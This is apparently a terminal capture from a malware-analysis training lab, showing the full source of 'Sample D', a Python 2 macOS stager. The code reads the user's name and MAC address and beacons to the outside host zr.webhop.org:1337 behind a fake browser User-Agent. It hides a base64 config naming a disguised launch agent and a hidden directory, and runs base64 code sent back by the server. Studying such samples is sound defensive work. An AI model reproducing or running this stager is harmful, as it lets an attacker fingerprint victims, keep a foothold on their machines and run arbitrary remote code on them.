 izzy — -zsh — 152×38
[izzy@izzys-Virtual-Machine ~ % cat /Users/izzy/Documents/ToDistribute/Labs/Analysis/Static\ Analysis/File\ Type\ Identification/samples/Sample\ D ]
# -*- coding: utf-8 -*-
import urllib2
from base64 import b64encode, b64decode
import getpass
from uuid import getnode
from binascii import hexlify
def get_uid():
return hexlify(getpass.getuser() + "-" + str(getnode()))
LaCSZMCY = "Q1dG4ZUz"
data = {
"Cookie": "session=" + b64encode(get_uid()) + "-eyJ0eXBlIjogMCwgInBheWxvYWRfb3B0aW9ucyI6IHsiaG9zdCI6ICJ6ci53ZWJob3Aub3JnIiwgInBvcnQiOiAxMzM3fSwgImxv
YWRlcl9vcHRpb25zIjogeyJwYXlsb2FkX2ZpbGVuYW1lIjogInloeEp0T1MiLCAibGF1bmNoX2FnZW50X25hbWUiOiAiY29tLmFwcGxlLkhFWWdpTmIiLCAibG9hZGVyX25hbWUiOiAibGF1bmNoX2Rh
ZW1vbiIsICJwcm9ncmFtX2RpcmVjdG9yeSI6ICJ+L0xpYnJhcnkvQ29udGFpbmVycy8uUXN4WGFtSXkifX0=",
"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.181 Safari/537.36"
}
try:
request = urllib2.Request("http://zr.webhop.org:1337", headers=data)
urllib2.urlopen(request).read()
except urllib2.HTTPError as ex:
if ex.code == 404:
exec(b64decode(ex.read().split("DEBUG:\n")[1].replace("DEBUG-->", "")))
else:
raise%
izzy@izzys-Virtual-Machine ~ %